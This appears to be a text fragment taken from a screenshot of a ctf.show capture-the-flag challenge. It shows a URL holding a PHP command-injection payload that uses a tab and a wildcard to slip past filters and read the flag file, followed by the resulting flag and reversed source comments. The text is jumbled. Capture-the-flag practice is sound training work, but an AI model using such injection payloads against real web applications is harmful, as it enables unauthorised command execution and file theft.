 不安全 46552b5d-093b-4b37-a62e-341fc8ac2cf2.challenge.ctf.show/?c=passthru("tac%09fla*");
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
$flag="ctfshow{1385a0c8-03b3-44dc-bcb1-9cc667fd5ac3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
@Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*